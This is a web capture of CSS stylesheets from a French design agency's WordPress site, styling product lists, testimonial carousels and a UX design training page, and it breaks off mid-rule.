	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 7px;
	font-family: Orkney;
	font-size: 12px;
	font-weight: 300;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.83;
	letter-spacing: normal;
	text-align: center;
	color: #002aaf;
}
.list-product-shop .msg-alert {
  font-family: Orkney;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  color: #002aaf;
}
.list-product-shop .dispo {
	position: absolute;
	top: 15px;
	left: 50%;
	border-radius: 25px;
	background-color: #ffffff;
	color: #002aaf;
	transform: translateX(-50%);
}
.list-product-shop .dispo p {
	font-family: Orkney;
	font-size: 14px;
	font-weight: 300 !important;
	text-align: center;
	height: auto;
	margin: 0;
	padding: 0 10px;
	color: #002aaf !important;
	width: 150px;
}
.list-product-shop .card .content-blog .more {
	text-decoration: underline !important;
	font-family: Orkney;
	font-size: 14px;
	font-weight: 500;
	text-align: left;
	padding: 7px 0 0 10px;
}
.list-product-shop .card .content-blog .more a {
	color: #002aaf;
}
.woocommerce div.product form.cart .button.added {
	visibility: hidden; 
}
.woocommerce div.product form.cart .button.loading {
	visibility: hidden !important; 
}
.alert-poppin {
	display: block;
	position: fixed;
	top: -50vh;
	left: 50%;
	transform: translateX(-50%);
	z-index: 100;
	padding: 20px;
	background-color: white;
	width: 480px;
	box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
	border-radius: 6px;
	transition: 500ms top;
}
.alert-poppin.show {
	display: block;
	position: fixed;
	top: 50vh;
	left: 50%;
	transform: translateX(-50%);
	z-index: 100;
	padding: 20px;
	background-color: white;
	width: 480px;
	box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
	border-radius: 6px;
	transition: 500ms top;
}
.alert-poppin.show .close {
	position: absolute;
	top: 20px;
	right: 30px;
	z-index: 9999;
	display: block;
	width: 23px;
	opacity: 1;
}
#yith-wcwtl-output input, #yith-wcwtl-output p, #yith-wcwtl-output label {
	display: block;
}
.qib-container:not(#qib_id):not(#qib_id) {
    display: flex;
    justify-content: center;
}
.single-product .qib-container:not(#qib_id):not(#qib_id) {
	display: flex;
	justify-content: start;
	margin-bottom: 20px;
}


/* testamonial */
.testamonial {
  overflow: hidden; }

.testamonial .owl-stage {
  margin: 40px auto; }

.testamonial .owl-item {
  padding: 0 0 30px 0;
  display: inline-flex;
  box-shadow: 0 0 15px 0 #f4f4f4;
  background-color: #ffffff; }

.testamonial .owl-item .box-testamonial .citation-gauche {
  position: absolute;
  top: -25px;
  left: -35px;
  z-index: 100;
  width: 70px;
  height: 60px;
  border: 0px solid #ffffff; }

.testamonial .owl-item .box-testamonial .citation-droite {
  position: absolute;
  bottom: -55px;
  right: -40px;
  z-index: 100;
  width: 70px;
  height: 60px;
  border: 0px solid #ffffff; }

.testamonial .owl-item .box-testamonial {
  padding: 40px 40px 0 40px;
  font-family: Orkney; }

.testamonial .owl-item .box-testamonial .logo img {
  width: 146px;
  margin-bottom: 22px; }

.testamonial .owl-item .box-testamonial .field-testamonial {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  color: #505361;
  margin-bottom: 25px; }

.testamonial .owl-item .box-testamonial .field-testamonial span {
  font-family: Orkney-medium;
  font-size: 16px;
  font-weight: 500;
  color: #002aaf;
  margin: 0 18px 0 0; }

.testamonial .owl-item .box-testamonial .content-testamonial {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  color: #505361; }

.testamonial .owl-item .box-testamonial p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  color: #505361; }

/* owl-nav */
.testamonial .owl-nav button {
  background-color: transparent;
  border: none !important; }

.testamonial .owl-prev {
  position: absolute;
  background-color: transparent !important;
  border: none;
  outline: 0;
  top: 33%;
  left: 0; }

.testamonial .owl-next {
  position: absolute;
  background-color: transparent !important;
  border: none;
  outline: 0;
  top: 33%;
  right: -30px; }

.testamonial .owl-dots {
  max-width: 100%;
  display: inline-flex;
  margin: 0 auto 20px auto;
  width: 1000px;
  justify-content: center; }

.testamonial .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 60px;
  height: auto;
  border-radius: 20px;
  margin: 0 10px; }

.testamonial .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: transparent;
  width: 60px;
  height: auto;
  border-radius: 20px; }

.testamonial .owl-nav button.owl-next img {
  width: 50px;
  height: 50px; }

.testamonial .owl-nav button.owl-prev img {
  width: 50px;
  height: 50px; }

.testamonial button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 15px;
  height: 15px;
  border-radius: 20px;
  margin: 0 10px; }

.testamonial button.owl-dot.active {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #2E5BCC;
  width: 15px;
  height: 15px;
  border-radius: 20px; }

@media all and (max-width: 768px) {
  .testamonial .owl-item .box-testamonial .citation-gauche {
    left: 15px; }
  .testamonial .owl-item .box-testamonial .citation-droite {
    right: 15px; } }

@media all and (min-width: 769px) and (max-width: 1024px) {
  html, body {
    overflow-x: hidden; }
  h1 {
    font-size: 55px; }
  .page-id-2 section {
    padding-left: 30px !important;
    padding-right: 30px !important; } }

.elementor-widget-button .elementor-button {
  background-color: var(--e-global-color-e0891e0); }

.formule img {
  position: relative;
  top: -30px; }

.formule p {
  padding-bottom: 20px; }

.li-tag {
  display: block;
  margin-bottom: 10px;
  text-align: center; }

.li-tag li {
  display: inline-block;
  list-style: none;
  font-family: Orkney !important;
  font-size: 14px;
  font-weight: 500 !important;
  background-color: white;
  border-radius: 6px;
  color: #002aaf;
  padding: 5px 10px;
  margin: 0 10px; }

/* réglage de la hauteur des boutons */
.elementor-button-link {
  min-width: 171px;
  height: 44px; }

/* page réalisations */
.elementor-element-9e66f7c p {
  font-size: 0; }

.elementor-element-9e66f7c p::before {
  content: "Nous serions ravis de vous en dire davantage";
  font-size: initial; }

section.container.title-realisation {
  padding-left: 0;
  padding-right: 0; }

#archive-realisation-wrapper ul {
  justify-content: center; }

/*
section#leader {
	max-width: 100%
	justify-content: center;
}
*/
.elementor-6392 .elementor-element.elementor-element-e451797 {
  width: 60%; }

.elementor-6392 .elementor-element.elementor-element-2eb9d41 {
  width: 40%;
  text-align: right; }

/* comportement du bouton en format tablette */
@media screen and (max-width: 768px) {
  .elementor-6392 .elementor-element.elementor-element-2eb9d41 {
    width: 100%;
    text-align: left; } }

/* Menu mobile */
/* @media screen and (max-width: 540px){
		.elementor-element-a279c61 {
		height: 100%;
	}
} */
.elementor-26 .elementor-element.elementor-element-5102a10 .elementor-image img {
  height: auto; }

/* carousel logo clients */
.owl-carousel-5 .owl-item {
  display: inline-block;
  margin: 0 20px; }

.owl-carousel-5 .owl-nav {
  display: none; }

.owl-carousel-5 .owl-dots {
  display: none; }

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/formation.css?ver=1.0.0.1638827366
body_size: 2697
content:
.page-template-formations-ux-design,#desktop-menu{background-color:#ffffff !important}.btn{font-family:Orkney;text-decoration:none;background-color:#2E5BCC;color:white !important;padding:10px 16px;border-radius:5px}#formations-ux-design-wrapper .container{width:1178px;max-width:100%}#formations-ux-design-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#formations-ux-design-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#formations-ux-design-wrapper .formation-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;color:#505361;font-weight:300;padding:0 0 37px 0}#formations-ux-design-wrapper .formation-content .formation-blue{padding:19px 0 8px 0}#formations-ux-design-wrapper .formation-content .formation-blue strong{font-family:Orkney;font-style:normal;font-weight:normal;font-size:20px;color:#002AAF;text-align:left}#formations-ux-design-wrapper .formation-content .logo-formations{display:flex;justify-content:flex-start;align-items:center;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .formation-content .logo-formations li{list-style:none;padding-right:24px}#formations-ux-design-wrapper .formation-content.intro-content{padding:0 5% 0 0}#formations-ux-design-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 120px 0}#formations-ux-design-wrapper .container-intro{position:relative;padding:40px 0 110px 0}#formations-ux-design-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}#formations-ux-design-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:48px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#formations-ux-design-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}#formations-ux-design-wrapper .tabs-formation{padding-top:100px;padding-bottom:100px}#formations-ux-design-wrapper .tabs-formation .intro{display:flex;align-items:center;text-align:center;padding:0 0 20px 0}#formations-ux-design-wrapper .tabs-formation .intro h2.section-title{font-family:Orkney;font-style:normal !important;font-weight:normal !important;font-size:28px !important;color:var(--e-global-color-68e634b) !important;padding-bottom:16px;margin-bottom:0}#formations-ux-design-wrapper .tabs-formation .row-formation{justify-content:flex-start;display:inline-flex;gap:50px;flex-flow:wrap}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;text-align:left;color:#002AAF;padding:0 0 0 0}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 358px;max-width:358px;border-radius:0 0 5px 5px;margin:-20px 0 0 0}#formations-ux-design-wrapper .tabs-formation .tabs{width:100%;padding:20px 0 40px 0}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs{display:flex;align-items:center;justify-content:center;width:100%;padding:0 0 32px 0}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{width:fit-content;padding:0 16px}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border:2px solid #002AAF;border-radius:17px;font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:21px;display:flex;align-items:center;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#formations-ux-design-wrapper .tabs-formation .tabs .tab-content{padding:32px 0 0 0}#formations-ux-design-wrapper .tabs-formation .tabs .tab-content .tab-pane .zero-formations-tabs{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 358px;max-width:358px;height:392px;border-radius:0 0 5px 5px;padding:0;position:relative}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .non-dispo{position:absolute;top:30px;left:50%;color:#002AAF;background-color:white;padding:10px 20px;border-radius:10px;font-family:'Orkney';transform:translateX(-50%)}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation figure{margin:0}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation figure img{width:100%;border-radius:5px 5px 0 0;margin:0}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content{padding:24px;height:280px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content h3{padding-bottom:15px;font-family:Orkney;font-style:normal;font-weight:normal !important;font-size:30px !important;color:#002AAF;padding:0 0 15px 0;margin:0;height:87px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content p{font-size:16px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content .box-formation-info{padding:24px 0;display:flex;flex-flow:wrap;align-items:center;justify-content:flex-start}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content .box-formation-info p{flex:0 0 50%;max-width:50%;font-size:16px}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .box-formation-content .box-formation-info p strong{color:#002AAF;font-weight:400;padding-left:10px}#formations-ux-design-wrapper .video-gratuite-container-fluid{padding:60px 0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .video-gratuite-title{padding:0;margin-left:-15px;margin-right:-15px}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .video-gratuite-title h2.entry-title{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;color:#002AAF;padding:0 0 35px 0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation{justify-content:space-between;padding:0 0 64px 0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 378px;max-width:378px;border-radius:0 0 5px 5px}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-left{padding:0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-left figure{margin:0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-left figure img{width:fit-content}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right{padding:0}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content{padding:16px 20px 16px 17px}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content h3{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:23px;color:#505361}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361}#formations-ux-design-wrapper .video-gratuite-container-fluid .video-gratuite-container .row-free-formation .box-free-formation .col-right .box-formation-free-content a.voir-video{text-align:right;font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;position:absolute;bottom:5px;right:16px;text-decoration:underline}#formations-ux-design-wrapper .video-gratuite-container-fluid .plus-de-video{display:flex;align-items:center;justify-content:center;flex-flow:wrap}#formations-ux-design-wrapper .besoin-container{padding-top:60px;padding-bottom:60px}#formations-ux-design-wrapper .besoin-container .besoin-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#formations-ux-design-wrapper .besoin-container .besoin-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .besoin-container .row-besoin{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left{padding:35px 29px 35px 48px}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left .besoin-content .title-blue-besoin{font-family:Orkney;font-style:normal !important;font-weight:normal !important;font-size:28px !important;color:#002aaf;padding:0 40px 24px 0}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left .besoin-content .content-blue-besoin{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:22px;font-weight:300}#formations-ux-design-wrapper .besoin-container .row-besoin .col-left .besoin-content-link .besoin-link{background:#FFFFFF;border:1px solid #2E5BCC;box-sizing:border-box;border-radius:6px;font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;text-align:center;color:#2E5BCC;padding:12px 16px;position:absolute;bottom:38px}#formations-ux-design-wrapper .besoin-container .row-besoin .col-right{padding:0}#formations-ux-design-wrapper .besoin-container .row-besoin .col-right figure{margin:0;width:100%}#formations-ux-design-wrapper .besoin-container .row-besoin .col-right figure img{width:fit-content;height:305px}#formations-ux-design-wrapper .expert-container{padding-top:60px;padding-bottom:60px}#formations-ux-design-wrapper .expert-container .expert-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 0 0}#formations-ux-design-wrapper .expert-container .expert-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure{margin:0;flex:0 0 33%;max-width:33%;display:flex;align-items:center;justify-content:center}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure img{width:fit-content}#formations-ux-design-wrapper .confiance-container{padding-top:60px;padding-bottom:60px}#formations-ux-design-wrapper .confiance-container .confiance-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#formations-ux-design-wrapper .confiance-container .confiance-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure{margin:0;flex:0 0 25%;max-width:25%;display:flex;align-items:center;justify-content:center}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure img{width:fit-content}#formations-ux-design-wrapper .surmesure-container{padding-top:60px;padding-bottom:100px}#formations-ux-design-wrapper .surmesure-container .row-surmesure{background-color:#E2F0FE;padding:48px 56px;border-radius:20px}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-left .surmesure-content{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;align-items:center;color:#002AAF;padding-bottom:16px}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-left .surmesure-content-link{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right{padding:0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure{display:flex;flex-flow:wrap;justify-content:flex-end;align-items:center;margin:0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure img{width:fit-content}#formations-ux-design-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container{position:relative}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:0;left:0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{right:20px;position:absolute}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 115px 28px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content span.prenom{padding-bottom:16px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content p{margin-bottom:15px !important}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure{margin:0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure img{height:30px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left::before{content:''}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 85px 28px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content span.prenom{padding-bottom:16px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content p{margin-bottom:15px !important}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure{margin:0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure img{height:30px}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right::after{content:''}#formations-ux-design-wrapper .contact-container{padding:194px 0 0 0}#formations-ux-design-wrapper .contact-container .elementor-1617 .elementor-element.elementor-element-4b01c896{padding:0}@media (max-width:1024px){#formations-ux-design-wrapper .btn-surmesure{position:initial;bottom:0;background-color:#2E5BCC;color:white}#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .container-intro{position:relative;padding:40px 30px 70px 30px}#formations-ux-design-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}#formations-ux-design-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:40px 0}#formations-ux-design-wrapper .container-intro .col-right .icon-intro{position:initial !important;top:0 !important;width:100% !important;max-width:638px}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs{display:flex;flex-wrap:nowrap;overflow-x:auto;padding:0.75rem 0 0.75rem 0 !important;--scrollbar-width: none;--ms-overflow-style: none;justify-content:flex-start}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{margin-bottom:20px;max-width:26%;flex:0 0 26%}#formations-ux-design-wrapper .tabs-formation .row-formation{justify-content:center;align-items:center;display:flex;gap:0;flex-flow:column}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{margin-bottom:70px;text-align:center}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{margin-bottom:70px}#formations-ux-design-wrapper .formation-content{height:280px}#formations-ux-design-wrapper .formation-content.intro-content{padding:0}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure{margin:0;flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center;padding:0 0 50px 0}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{margin-bottom:60px;height:410px}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure{margin:0;flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 50px 0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure img{width:100%}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{padding:0}#formations-ux-design-wrapper .testamonial-container-fluid{padding:120px 30px;background:#f1f9ff url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:-80px;left:0}#formations-ux-design-wrapper .contact-container{padding:50px 0}#formations-ux-design-wrapper .contact-container .elementor-section.elementor-section-stretched{padding:0 30px 50px 30px !important}}@media (max-width:767px){#formations-ux-design-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:50px;padding:24px 0;color:var(--e-global-color-68e634b)}#formations-ux-design-wrapper .formation-content p{font-family:Orkney;font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#505361;text-align:center}#formations-ux-design-wrapper .formation-content .formation-blue p{text-align:center}#formations-ux-design-wrapper .formation-content .logo-formations{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:100%;max-width:638px}#formations-ux-design-wrapper .expert-container .row-expert .expert-logo figure{margin:0;flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center}#formations-ux-design-wrapper .container-fluid-intro{padding:0 0 50px 0}#formations-ux-design-wrapper .tabs-formation{padding-top:80px;padding-bottom:0}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{text-align:center;margin:0 0 60px 0}#formations-ux-design-wrapper .tabs-formation .row-formation .box-formation{margin-bottom:70px}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs{display:flex;flex-wrap:nowrap;overflow-x:auto;padding:0.75rem 0 0.75rem 0 !important;--scrollbar-width: none;--ms-overflow-style: none;justify-content:flex-start}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{margin-bottom:20px;max-width:initial;flex:0 0 auto}#formations-ux-design-wrapper .tabs-formation .tabs .nav-tabs li{margin-bottom:20px}#formations-ux-design-wrapper .tabs-formation .row-formation{justify-content:center;display:flex;flex-flow:wrap;align-items:center}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation .non-dispo{position:absolute;top:30px;left:50%;color:#002AAF;background-color:white;padding:10px 20px;border-radius:10px;font-family:'Orkney';width:fit-content;transform:translateX(-50%)}#formations-ux-design-wrapper .surmesure-container .row-surmesure{background-color:#E2F0FE;padding:48px 20px;border-radius:20px}#formations-ux-design-wrapper .btn-surmesure{position:inherit;bottom:0;background-color:#2E5BCC}#formations-ux-design-wrapper .tabs-formation .tabs .tab-content{padding:32px 25px 25px 25px}#formations-ux-design-wrapper .tabs-formation .row-formation .counter-formation{margin:0 0 50px 0;text-align:center}#formations-ux-design-wrapper .tabs-formation .tabs .box-formation{margin:50px 0 0 0 !important}#formations-ux-design-wrapper .expert-container .expert-title{padding:0 0 40px 0}#formations-ux-design-wrapper .surmesure-container{padding-top:0;padding-bottom:100px}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:0}#formations-ux-design-wrapper .confiance-container .row-confiance .confiance-logo figure{padding:0 0 40px 0}#formations-ux-design-wrapper .surmesure-container .row-surmesure .col-right figure img{width:100%}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right{padding:0 0 50px 0}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{padding:0}#formations-ux-design-wrapper .testamonial-container-fluid{padding:120px 30px;background:#f1f9ff url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#formations-ux-design-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:-80px;left:0}#formations-ux-design-wrapper .contact-container{padding:50px 0}#formations-ux-design-wrapper .contact-container .elementor-section.elementor-section-stretched{padding:0 30px 50px 30px !important}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/single-formation.css?ver=1.0.0.1638827366
body_size: 3188
content:
.mt5{margin-top:5px !important}.single #single-formation-wrapper{background-image:none;background-color:white !important}#single-formation-wrapper.wrapper{background-color:white !important;background-image:none}#single-formation-wrapper .back{display:block;margin:0 0 0 -10px;padding:33px 0 0 0}#single-formation-wrapper .back a{text-decoration:none !important}#single-formation-wrapper .back a .retour{font-family:Orkney;font-size:16px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.18px;color:#505361}#single-formation-wrapper #content-formation{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper #content-formation .container{width:1200px;max-width:100%}#single-formation-wrapper .intro-header .entry-content{display:flex;justify-content:center;align-items:center;flex-flow:column;padding:11px 0 21px 0}#single-formation-wrapper .intro-header .entry-content h1{font-family:Orkney;font-style:normal;font-weight:bold;font-size:50px;color:#002AAF;padding:0 0 24px 0}#single-formation-wrapper .intro-header .entry-content p{font-family:Orkney;font-style:normal;font-weight:500;font-size:20px;line-height:24px;color:#505361}#single-formation-wrapper .intro-header .entry-content .stars{display:flex;align-items:center;justify-content:center;flex-flow:wrap;margin:0;padding:40px 0 0 0}#single-formation-wrapper .intro-header .entry-content .stars .star{padding:0 4px;list-style:none;display:flex;align-items:center;justify-content:center;flex-flow:wrap}#single-formation-wrapper .intro-header .entry-content .stars .star img{width:31px;height:auto}#single-formation-wrapper .intro-header .entry-content .stars .star span{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;text-align:center;color:#002AAF}#single-formation-wrapper .intro-header .entry-content .stars .star:last-child{padding:0 0 0 20px}#single-formation-wrapper .info-formation{padding:51px 0 32px 0}#single-formation-wrapper .info-formation 